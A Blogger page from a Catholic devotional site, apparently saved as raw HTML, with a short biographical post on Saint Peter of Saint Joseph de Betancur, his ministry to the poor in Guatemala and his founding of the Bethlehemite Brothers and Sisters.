<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, 18 April 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFB2N3RdVtRnW-5WhZ_hyphenhyphenjansqGc8itkenwV5VEJ3O49GQFMZgY33DXcIgoUxS08GAr02_0rTYG055-LYOGAUhAdJJAPHhHac14cwuN_Jka8Z2A_pTzLFDUVmgd5XtxujsTKuhJlhm5g/s320/Sanhermanopedro.JPG' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Peter of Saint Joseph de Betancur
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-04-18T20:25:00+10:00'>20:25</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2211351103168756365' itemprop='articleBody'>
<meta content='   Statue of St. Peter of St. Joseph in the  Cave of Santo Hermano Pedro , Tenerife , Spain.   The 18th of April is the feast day of Saint P...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFB2N3RdVtRnW-5WhZ_hyphenhyphenjansqGc8itkenwV5VEJ3O49GQFMZgY33DXcIgoUxS08GAr02_0rTYG055-LYOGAUhAdJJAPHhHac14cwuN_Jka8Z2A_pTzLFDUVmgd5XtxujsTKuhJlhm5g/s1600/Sanhermanopedro.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFB2N3RdVtRnW-5WhZ_hyphenhyphenjansqGc8itkenwV5VEJ3O49GQFMZgY33DXcIgoUxS08GAr02_0rTYG055-LYOGAUhAdJJAPHhHac14cwuN_Jka8Z2A_pTzLFDUVmgd5XtxujsTKuhJlhm5g/s320/Sanhermanopedro.JPG" width="208" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Statue of St. Peter of St. Joseph in the&nbsp;<a href="https://en.wikipedia.org/wiki/Cave_of_Santo_Hermano_Pedro" style="background: none rgb(248, 249, 250); color: #0b0080; font-family: sans-serif; font-size: 12.32px; text-decoration-line: none;" title="Cave of Santo Hermano Pedro">Cave of Santo Hermano Pedro</a><span style="background-color: #f8f9fa; font-family: sans-serif; font-size: 12.32px;">,</span><br style="background-color: #f8f9fa; font-family: sans-serif; font-size: 12.32px;" /><a href="https://en.wikipedia.org/wiki/Tenerife" style="background: none rgb(248, 249, 250); color: #0b0080; font-family: sans-serif; font-size: 12.32px; text-decoration-line: none;" title="Tenerife">Tenerife</a><span style="background-color: #f8f9fa; font-family: sans-serif; font-size: 12.32px;">, Spain.</span></td></tr>
</tbody></table>
The 18th of April is the feast day of Saint Peter of Saint Joseph de Betancur. He is the patron saint of&nbsp;Canary Islands, Guatemala, Central America, catechists of Guatemala, Honorary Mayor of municipalities in the south of Tenerife and Honorary Mayor of Antigua Guatemala, of the homeless.<div>
<br /></div>
<div>
Saint Peter of Saint Joseph Betancur is also known as Pedro de San Jose Betancur or Hermano Pedro. He lived between 1626 to 1667 and was born in Canary Islands living in poverty. He was a shepherd until he travelled to Guatemala at 24 years old in the hope to see a relative and to become a priest. The journey greatly impoverished him so that he entered a bread line which was served by the Franciscans. He then worked in a textile factory and studied for the priesthood in a Jesuit college. However, he was a poor student and had to drop out of school. He then became a Third Order Franciscan. He helped the poor, the oppressed in jails, ministering to African slaves, Native Americans and those in hospitals. He founded a hospital and school for the poor and shelter for the homeless. He also preached by inviting the rich to repent of their sins. He was known as the Saint Francis of the Americas. People started to follow his way of life and he founded the Bethlehemite Brothers and Sisters. Their charism was devoted to the Divine Child and the Blessed Virgin and prayed and offered sacrifices for the holy souls in purgatory as well as serving the poor. Every night Saint Peter carried a wooden cross down the street as a way to evangelise and to offer penance. He is said to have started the Posadas procession during Advent. He was canonised by Pope Saint John Paul II and is the first saint from Central America.<br /><br /></div>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html&title=Saint Peter of Saint Joseph de Betancur' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html&title=Saint Peter of Saint Joseph de Betancur' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html&title=Saint Peter of Saint Joseph de Betancur' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWFB2N3RdVtRnW-5WhZ_hyphenhyphenjansqGc8itkenwV5VEJ3O49GQFMZgY33DXcIgoUxS08GAr02_0rTYG055-LYOGAUhAdJJAPHhHac14cwuN_Jka8Z2A_pTzLFDUVmgd5XtxujsTKuhJlhm5g/s320/Sanhermanopedro.JPG&description=   Statue of St. Peter of St. Joseph in the  Cave of Santo Hermano Pedro , Tenerife , Spain.   The 18th of April is the feast day of Saint P...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html&title=Saint Peter of Saint Joseph de Betancur' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/04/saint-timon.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/04/saint-peter-of-saint-joseph-de-betancur.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-04-18T20:25:00+10:00'>20:25</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/2211351103168756365' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=2211351103168756365&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=2211351103168756365&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=2211351103168756365&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=2211351103168756365&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=2211351103168756365&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=2211351103168756365&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/04/saint-timon.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/04/saint-donnan-of-eigg.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
